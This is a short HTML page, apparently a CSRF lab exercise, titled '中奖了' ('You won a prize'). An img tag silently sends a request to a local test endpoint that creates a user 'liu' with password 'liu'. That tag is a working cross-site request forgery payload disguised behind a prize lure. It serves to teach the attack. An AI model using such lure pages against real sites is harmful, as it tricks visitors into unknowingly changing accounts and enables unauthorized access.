 1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <title>中奖了</title>
6 </head>
7 <body>
8 <h1>中奖了</h1>
9 <img src="http://127.0.0.1/csrf_test/get_csrf/new_user.php?username=liu&password=liu">
10 </body>
11 </html>